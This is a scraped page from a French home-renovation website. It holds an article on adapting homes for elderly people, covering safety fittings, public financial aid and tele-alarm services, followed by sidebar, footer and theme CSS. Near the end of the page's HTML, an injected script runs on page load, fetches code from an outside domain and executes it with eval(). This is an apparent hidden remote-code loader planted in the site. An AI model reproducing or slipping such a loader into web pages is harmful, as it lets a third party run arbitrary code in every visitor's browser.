<div style="text-align: justify;"> </div>
<div style="text-align: justify;">Pour beaucoup, il n'est pas envisageable de quitter le lieu occupé depuis tant d'années. Les repères, les habitudes et les souvenirs prévalent souvent sur la nécessité d'occuper un logement plus adapté à sa condition.</div>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;">Pour autant, vieillir à domicile implique souvent quelques aménagements indispensables au maintien de la sécurité et de l'ergonomie des lieux. Bien souvent, ces aménagements ne sont pas envisagés en amont par les personnes qui occupent les lieux ou par l'entourage proche.</div>
<div style="text-align: justify;">Par crainte du changement ou méconnaissance des possibilités d'amélioration du lieu actuel de vie, nous avons trop souvent tendance à laisser nos intérieurs en l'état. L'âge avançant ceux-ci peuvent pourtant se révéler être des parcours semés d'embûches pour ceux qui ont perdu de leurs capacités motrices et sensorielles.</div>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;">Au travers de cet article Transformaison vous propose de vous apporter de premiers conseils pratiques pour faire de votre intérieur un lieu de vie ergonomique et sécurisé.<br /><!--more--></div>
<h3><span style="color: #16be0e;">Les solutions pratiques pour faciliter le maintien à domicile des personnes âgées</span></h3>
<div>Sans engager de travaux trop lourds, il existe des premières solutions faciles à mettre en oeuvre afin de faciliter l'aménagement du lieu de vie des personnes âgées et/ou handicapées :</div>
<ul>
<li style="text-align: justify;">Eviter les encombrements en tous genres : tapis de sol, recoins exigus, meubles trop volumineux</li>
<li style="text-align: justify;">Installez des mains courantes le long des couloirs et des escaliers</li>
<li style="text-align: justify;">Évitez les sols glissants de type parquet. Faites poser des revêtements de sol réguliers et plus sécurisés</li>
<li style="text-align: justify;">Rangez les fils électriques qui peuvent encombrer le passage</li>
<li style="text-align: justify;">Vérifier la qualité de l'éclairage et envisagez l'installation d'un allumage automatique, idéal pour maintenir le champ visuel des personnes âgées.</li>
</ul>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;">Les sanitaires font partie des lieux les plus favorables aux accidents. Nous vous recommandons de suivre les conseils qui suivent :</div>
<ul>
<li style="text-align: justify;">Dans les salles de bains, pensez à installer des barres d'appui afin de faciliter l'accès à la baignoire ou à la douche</li>
<li style="text-align: justify;">Pensez aux tapis anti-dérapants, et procurez vous éventuellement du matériel adapté à la toilette des personnes âgées : sièges de bain pivotant, planche de baignoire, brosse à long manche...</li>
</ul>
<div> </div>
<h3><span style="color: #16be0e;">Vieillir chez soi : les aides à votre disposition</span></h3>
<div> </div>
<div style="text-align: justify;"> Afin de vous accompagner dans l'aménagement de votre domicile, des organismes publics sont à votre disposition pour vous informer et vous aider dans vos démarches :</div>
<ul>
<li style="text-align: justify;"><a href="https://www.service-public.fr/particuliers/vosdroits/R1400" target="_blank">La demande d'Aide pour bien veillir chez soi</a> : si vous êtes retraité du régime général de la sécurité sociale, vous pouvez souscrire à cette demande d'aide afin de bénéficier d'une prise en charge de votre caisse de retraite pour la réalisation de travaux d'aménagement de votre logement. Outre cette aide, cette action sociale vous accorde des prises en charge de services à domicile (entretien, courses, préparation des repas), transports, hébergement temporaire en établissement.</li>
<li style="text-align: justify;"><a href="http://www.anah.fr/" target="_blank">l'Anah</a> :  l'Agence nationale pour l'amélioration de l'habitat. Cette agence <span style="font-family: arial, helvetica, sans-serif;">participe notamment au financement de travaux d'adaptation des logements pour les personnes âgées ou handicapées. L'agence a publié le guide <a href="http://www.anah.fr/mediatheque/publications/publication/media/Mediatheque/voir-publication/2784/" target="_blank">"Mon chez moi avance avec moi"</a> afin de vous aider à aménager votre domicile dans les meilleures conditions. </span></li>
<li style="text-align: justify;">Les Centres d'Amélioration du logement et les associations départementales pour l'information sur le logement : exemple de l'<a href="http://www.adil75.org/" target="_blank">Adil 75 </a>pour la ville de Paris</li>
</ul>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;">Ces associations nationales et départementales vous conseillent et vous accompagnent dans votre projet d'aménagement de votre domicile.</div>
<div style="text-align: justify;"> <strong><span style="color: #16be0e;">La téléalarme </span></strong></div>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;"> La téléalarme permet aux personnes âgées ou handicapées de vivre à leur domicile en conservant une certaine sécurité.</div>
<div style="text-align: justify;"> Cet outil peut se porter sous forme de pendentif ou au poignet en bracelet. En cas de chute, malaise, ou toute autre situation d'urgence, la personne appuie sur le bouton présent sur son médaillon ou son bracelet.</div>
<div style="text-align: justify;">La personne est immédiatement mise en relation avec une centrale d'écoute qui  identifie et traite l'appel.</div>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;">Le service de téléalarme est généralement souscrit sous forme d'abonnement.</div>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;">Des aides financières peuvent être accordées afin se procurer plus facilement cet objet :</div>
<ul>
<li style="text-align: justify;">dans le cadre de <a href="http://www.social-sante.gouv.fr/espaces,770/personnes-agees-autonomie,776/dossiers,758/archives-pa-autonomie,3008/allocation-personnalisee-d,1724/apa-mode-d-emploi-mise-en-oeuvre,5644.html" target="_blank">l'Allocation Personnalisée d'Autonomie</a></li>
<li style="text-align: justify;">par certaines caisses de retraite</li>
<li style="text-align: justify;">par certaines mutuelles</li>
</ul>
<div style="text-align: justify;"> </div>
<div style="text-align: justify;"><strong>Vieillir à domicile doit donc être envisagé en amont et avec sérénité, afin de favoriser dès maintenant notre confort et notre sécurité pour les années à venir.</strong></div>
</div></div></div></div></div>					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-15696">
	Les commentaires pour cette publication sont clos.</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="http://transformaison.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Articles récents</h4>
		<ul>
											<li>
					<a href="http://transformaison.fr/maisons-a-ossature-bois-tendance-durable/">Les maisons à ossature bois, une tendance durable !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/verriere-nouvelle-tendance-deco-moment/">La verrière, LA nouvelle tendance déco du moment !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/16918-2/">Je transforme une chambre d&rsquo;enfant en espace ado !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/le-petit-guide-de-la-renovation-dappartement/">Le petit guide de la rénovation d&rsquo;appartement !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/16891-2/">Je transforme mon studio étudiant en lieu de vie cosy et fonctionnel !</a>
									</li>
					</ul>

		</div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='http://transformaison.fr/2025/11/'>novembre 2025</a></li>
	<li><a href='http://transformaison.fr/2016/03/'>mars 2016</a></li>
	<li><a href='http://transformaison.fr/2016/02/'>février 2016</a></li>
	<li><a href='http://transformaison.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='http://transformaison.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='http://transformaison.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='http://transformaison.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='http://transformaison.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='http://transformaison.fr/2015/08/'>août 2015</a></li>
	<li><a href='http://transformaison.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='http://transformaison.fr/2014/06/'>juin 2014</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Catégories</h4>
			<ul>
					<li class="cat-item cat-item-205"><a href="http://transformaison.fr/category/actu-secteur-renovation/">Actu Secteur Rénovation</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://transformaison.fr/category/amenagement/">Aménagement</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://transformaison.fr/category/amenagement-chambre/">Aménagement Chambre</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://transformaison.fr/category/amenagement-cuisine/">Aménagement Cuisine</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://transformaison.fr/category/amenagement-salle-de-bain/">Aménagement Salle de bain</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://transformaison.fr/category/amenagement-salon/">Aménagement Salon</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://transformaison.fr/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://transformaison.fr/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://transformaison.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://transformaison.fr/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://transformaison.fr/category/renovation-appartement/">Rénovation Appartement</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://transformaison.fr/category/renovation-maison/">Rénovation Maison</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Articles les plus lus</h4>
		<ul>
											<li>
					<a href="http://transformaison.fr/maisons-a-ossature-bois-tendance-durable/">Les maisons à ossature bois, une tendance durable !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/verriere-nouvelle-tendance-deco-moment/">La verrière, LA nouvelle tendance déco du moment !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/16918-2/">Je transforme une chambre d&rsquo;enfant en espace ado !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/le-petit-guide-de-la-renovation-dappartement/">Le petit guide de la rénovation d&rsquo;appartement !</a>
									</li>
											<li>
					<a href="http://transformaison.fr/16891-2/">Je transforme mon studio étudiant en lieu de vie cosy et fonctionnel !</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Mots Clés</h4><div class="tagcloud"><a href="http://transformaison.fr/tag/accessibilite/" class="tag-cloud-link tag-link-188 tag-link-position-1" style="font-size: 8pt;" aria-label="ACCESSIBILITE (1 élément)">ACCESSIBILITE</a>
<a href="http://transformaison.fr/tag/agencement/" class="tag-cloud-link tag-link-185 tag-link-position-2" style="font-size: 8pt;" aria-label="AGENCEMENT (1 élément)">AGENCEMENT</a>
<a href="http://transformaison.fr/tag/amenagement/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 8pt;" aria-label="AMENAGEMENT (1 élément)">AMENAGEMENT</a>
<a href="http://transformaison.fr/tag/chauffage/" class="tag-cloud-link tag-link-182 tag-link-position-4" style="font-size: 8pt;" aria-label="CHAUFFAGE (1 élément)">CHAUFFAGE</a>
<a href="http://transformaison.fr/tag/cuisine/" class="tag-cloud-link tag-link-186 tag-link-position-5" style="font-size: 8pt;" aria-label="CUISINE (1 élément)">CUISINE</a>
<a href="http://transformaison.fr/tag/decoration/" class="tag-cloud-link tag-link-187 tag-link-position-6" style="font-size: 8pt;" aria-label="DECORATION (1 élément)">DECORATION</a>
<a href="http://transformaison.fr/tag/domotique/" class="tag-cloud-link tag-link-184 tag-link-position-7" style="font-size: 8pt;" aria-label="DOMOTIQUE (1 élément)">DOMOTIQUE</a>
<a href="http://transformaison.fr/tag/electricite/" class="tag-cloud-link tag-link-183 tag-link-position-8" style="font-size: 8pt;" aria-label="ELECTRICITE (1 élément)">ELECTRICITE</a>
<a href="http://transformaison.fr/tag/isolation/" class="tag-cloud-link tag-link-176 tag-link-position-9" style="font-size: 8pt;" aria-label="ISOLATION (1 élément)">ISOLATION</a>
<a href="http://transformaison.fr/tag/maconnerie-2/" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 8pt;" aria-label="MACONNERIE (1 élément)">MACONNERIE</a>
<a href="http://transformaison.fr/tag/menuiserie/" class="tag-cloud-link tag-link-175 tag-link-position-11" style="font-size: 8pt;" aria-label="MENUISERIE (1 élément)">MENUISERIE</a>
<a href="http://transformaison.fr/tag/peinture/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 8pt;" aria-label="PEINTURE (1 élément)">PEINTURE</a>
<a href="http://transformaison.fr/tag/platrerie/" class="tag-cloud-link tag-link-173 tag-link-position-13" style="font-size: 8pt;" aria-label="PLATRERIE (1 élément)">PLATRERIE</a>
<a href="http://transformaison.fr/tag/plomberie/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 8pt;" aria-label="PLOMBERIE (1 élément)">PLOMBERIE</a>
<a href="http://transformaison.fr/tag/revetement/" class="tag-cloud-link tag-link-179 tag-link-position-15" style="font-size: 12pt;" aria-label="REVETEMENT (2 éléments)">REVETEMENT</a>
<a href="http://transformaison.fr/tag/sanitaire/" class="tag-cloud-link tag-link-181 tag-link-position-16" style="font-size: 8pt;" aria-label="SANITAIRE (1 élément)">SANITAIRE</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">22 rue Alfred LEBLANC</h4>
					<span class="icon-box__subtitle">91220 BRETIGNY S/ORGE </span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">8h30-12h30 et 13h30-17h30</h4>
					<span class="icon-box__subtitle">Du lundi au vendredi</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-social-icons  push-down-30">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" ><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" ><i class="fa  fa-linkedin"></i></a>
			</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					©2015-2021 2BUILD / TRANSFORMAISON &#8211; 22 rue Alfred LEBLANC 91220 BRETIGNY S/ORGE  				</div>
				<div class="footer-bottom__right">
					<a href="http://transformaison.fr/mentions-legales">MENTIONS LÉGALES</a>				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/transformaison.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/transformaison.fr\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/main.min.js?ver=1.0' id='buildpress-main-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0' id='scripts-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0
body_size: 7139
content:
/*
Theme Name: Buildpress child theme
Version: 1.0
Description: Thème enfant du thème buildpress
Author: Anthony Martin
Author URL: http://transformaison.fr/
Template: buildpress
*/
@import url("../buildpress/style.css");

.broken_link, a.broken_link {text-decoration:none;}

body, .textwidget {color:#666;}
.meta-data time,
.meta-data span.meta-data__author,
.container article .hentry__content,
.meta-data a {color:#666;}

body.home .master-container {margin-bottom:0;}

/* Header */
header .header-widgets .icon-box .fa-phone {margin-top:7px;font-size:30px;}
header .header-widgets .icon-box .icon-box__text h4 {font-size:20px;line-height:33px;}
header .header-widgets .icon-box .icon-box__text .icon-box__subtitle {display:none;}

/* Bandeau home */
.transformation-bandeau-home {background:#DCDCDC;}
.transformation-bandeau-home .bandeau-transformaison {position:relative;padding:22px 0;line-height:44px;text-align:center;font-size:14px;font-family:"Montserrat", sans-serif;text-transform:uppercase;color:#000;}
.transformation-bandeau-home .bandeau-transformaison img.transformaison-logo-transparent {margin:-7px 8px 0 0}
.transformation-bandeau-home .bandeau-transformaison img.build-logo-transparent {margin:-16px 8px 0 8px;}

/* Slider home */
.jumbotron .carousel-inner .item .carousel-content .jumbotron__content li {font-size:16px;}
.jumbotron .carousel-inner .item .carousel-content .jumbotron__category h6 {font-size:16px;}
.jumbotron .carousel .item .slider-image-carrousel {width:100%;background-size:cover;background-position:center center;height:498px;}

/* Offres rangées */
.offres-rangee .so-panel .textwidget p {color:#666666;font-size:16px;}

/* Projets */
.projet-slider .so-panel {margin-bottom:0;}
.projet-slider .myportfolio-container .esg-container {padding:25px 30px 25px!important;}
.projet-slider .esg-layout-even .esg-entry-media img,
.myportfolio-container .esg-layout-even .esg-entry-media img {
	position: initial !important;
    width: 100% !important;
    height: auto !important;
    padding-top: 50%;
    transform: translateY(-25%);
    padding-bottom: 50px;
    }

/* Actualités */
.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a {font-family:"Source Sans Pro",Helvetica,Arial,sans-serif;font-size:16px;}

/* Page */
.container article .textwidget p,
.container article .textwidget ul li,
.container article .textwidget td,
.container .textwidget {font-size:16px;color:#666666;}

/* Slider actualités */
.actualites-slider .eg-buildpress-item-skin-element-1,
.projet-slider .eg-buildpress-item-skin-element-1 {text-transform:none;}

/* Slider partenaires */
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {display:table-cell;vertical-align:middle;height:148px;width:247px;}
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media img {width:100%!important;height:auto!important;max-height:100%!important;position:relative!important;}
.partenaires-slider .esg-grid {padding-bottom:0!important;}
.partenaires-slider .esg-filters {margin-top:10px!important;}

/* Avis */
.widget_avis_spidlace .testimonial .widget-title {margin-bottom:0px;}
.avis-clients {padding-top:0!important;}
.avis-clients .so-panel {margin-bottom:20px!important;}
.avis-clients .testimonial {margin:0;}
.avis-clients .testimonial .navigation-avis-slider {width:160px;margin:20px auto 0;}
.avis-clients .testimonial .testimonial__quote {padding:25px 45px 45px 75px;margin-bottom:0;box-shadow:none;}
.avis-clients .testimonial .testimonial__quote::after {display:none;}
.avis-clients .testimonial .avis-nav {background-color:#333;position:relative;float:right;width:80px;text-align:center;padding:10px 0 11px;display:block;}
.avis-clients .testimonial .avis-nav-right {float:left;border-bottom-left-radius:2px;-moz-border-bottom-left-radius:2px;-webkit-border-bottom-left-radius:2px;border-top-left-radius:2px;-moz-border-top-left-radius:2px;-webkit-border-top-left-radius:2px;}
.avis-clients .testimonial .avis-nav-left {border-bottom-right-radius:2px;-moz-border-bottom-right-radius:2px;-webkit-border-bottom-right-radius:2px;border-top-right-radius:2px;-moz-border-top-right-radius:2px;-webkit-border-top-right-radius:2px;}
.avis-clients .testimonial a.avis-nav-right:after {position:absolute;display:block;content:"";height:48px;width:1px;background-color:#454545;right:0;top:-3px;transform:rotate(30deg);-moz-transform:rotate(30deg);-webkit-transform:rotate(30deg);}
.avis-clients .testimonial .navigation-avis-slider a.avis-nav i {font-size:12px;font-weight:700;font-family:'Montserrat',Helvetica,Arial,sans-serif;color:#999;}
.avis-clients .testimonial .navigation-avis-slider a:hover.avis-nav i {color:#fff;}

@media screen and (max-width: 1199px) {
	.widget_pt_google_map .simple-map {height:255px!important;}
}

@media screen and (max-width: 1079px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:131px;}
}

@media screen and (max-width: 991px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:128px;}
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.carousel-control.left, 
	.carousel-control.right {top:140px;}
	html.flexbox .widget-icon-box .icon-box {text-align:center;}
	html.flexbox .widget-icon-box .icon-box i.fa-phone {float:none;display:inline-block;margin:0px 10px 0 0;vertical-align:middle;}
	header .header-widgets .icon-box .icon-box__text {display:inline-block;margin-left:0;vertical-align:middle;}
	.avis-clients .testimonial .navigation-avis-slider {width:90%;}
	.avis-clients .testimonial .avis-nav {width:50%;}
	.widget_pt_google_map .simple-map {height:192px!important;}
}

@media screen and (max-width: 767px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:118px;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider,
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {width:100%!important;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {height:100%;}
	.widget_avis_spidlace .testimonial .testimonial__quote {padding:25px 5px 45px 45px;}
}

@media screen and (max-width: 756px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:88px;}
}

@media screen and (max-width: 667px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
}

@media screen and (max-width: 656px) {
	.partenaires-slider .myportfolio-container .esg-overflowtrick,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul li,
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:328px!important;}
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {width:547px;}
}

@media screen and (max-width: 479px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.avis-clients .testimonial .navigation-avis-slider {width:87%;}
}

@media screen and (max-width: 370px) {
	.avis-clients .testimonial .navigation-avis-slider {width:84%;}
}

--- FILE ---
content_type: text/css
request_url: http://transformaison.fr/wp-content/themes/buildpress/style.css
body_size: 188027
content:
@charset "UTF-8";
/*
Theme Name: BuildPress WP Theme
Theme URI: http://demo.proteusthemes.com/buildpress/
Author: ProteusThemes
Author URI: http://www.proteusthemes.com/
Description: BuildPress WordPress Theme.
Version: 3.0.3
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, yellow, custom-menu, editor-style, featured-images, sticky-post, translation-ready
Text Domain: buildpress_wp
*/
/* TABLE OF CONTENTS
	01. Project variables............Imported variables
	02. Twitter Bootstrap............Remove what is not neccessary
	03. Tags.........................Like <body>, <h1> etc.
	04. Helpers and utility classes..The general styles like .push-down-15 etc.
	05. Components...................Imported files, like partials, Compass etc.
		05.01. Top Bar
		05.02. Header Layout
		05.03. Main Title
		05.04. Breadcrumbs
		05.05. Sidebar
		05.06. Footer and Footer-bottom
		05.07. Page Builder
		05.08. Top Navigation
		05.09. Main Navigation
		05.10. Footer Navigation
		05.11. Jumbotron
		05.12. Buttons
		05.13. ProteusThemes Custom Widgets
		05.14. Shortcodes
		05.15. Pagination
		05.16. Comments
		05.17. WordPress Widgets
		05.18. WordPress Specific
		05.19. Error 404
		05.20. Contact Form 7
		05.21. Font Awesome
		05.22. Woocommerce
*/
/*------------------------------------*\
	01. Project variables

	only visible in SASS source files
\*------------------------------------*/
/*
	Variables and Bootstrap overrides
*/
/*
	02. Twitter Bootstrap

	Remove what is not necessary
*/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }

audio:not([controls]) { display: none; height: 0; }

[hidden], template { display: none; }

a { background-color: transparent; }

a:active, a:hover { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

dfn { font-style: italic; }

h1 { font-size: 2em; margin: 0.67em 0; }

mark { background: #ff0; color: #000; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

img { border: 0; }

svg:not(:root) { overflow: hidden; }

figure { margin: 1em 40px; }

hr { box-sizing: content-box; height: 0; }

pre { overflow: auto; }

code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"] { -webkit-appearance: textfield; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { border: 0; padding: 0; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print { *, *:before, *:after { background: transparent !important; color: #000 !important; box-shadow: none !important; text-shadow: none !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  a[href^="#"]:after, a[href^="javascript:"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  select { background: #fff !important; }
  .navbar { display: none; }
  .btn > .caret, .dropup > .btn > .caret { border-top-color: #000 !important; }
  .label { border: 1px solid #000; }
  .table { border-collapse: collapse !important; }
  .table td, .table th { background-color: #fff !important; }
  .table-bordered th, .table-bordered td { border: 1px solid #ddd !important; } }
* { box-sizing: border-box; }

*:before, *:after { box-sizing: border-box; }

html { font-size: 10px; -webkit-tap-highlight-color: transparent; }

body { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.5; color: #999999; background-color: #fff; }

input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }

a { color: #337ab7; text-decoration: none; }
a:hover, a:focus { color: #23527c; text-decoration: underline; }
a:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }

figure { margin: 0; }

img { vertical-align: middle; }

.img-responsive { display: block; max-width: 100%; height: auto; }

.img-rounded { border-radius: 6px; }

.img-thumbnail { padding: 4px; line-height: 1.5; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; transition: all 0.2s ease-in-out; display: inline-block; max-width: 100%; height: auto; }

.img-circle { border-radius: 50%; }

hr { margin-top: 21px; margin-bottom: 21px; border: 0; border-top: 1px solid #eeeeee; }

.sr-only { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

[role="button"] { cursor: pointer; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit; }
h1 small, h1 .small, h2 small, h2 .small, h3 small, h3 .small, h4 small, h4 .small, h5 small, h5 .small, h6 small, h6 .small, .h1 small, .h1 .small, .h2 small, .h2 .small, .h3 small, .h3 .small, .h4 small, .h4 .small, .h5 small, .h5 .small, .h6 small, .h6 .small { font-weight: normal; line-height: 1; color: #777777; }

h1, .h1, h2, .h2, h3, .h3 { margin-top: 21px; margin-bottom: 10.5px; }
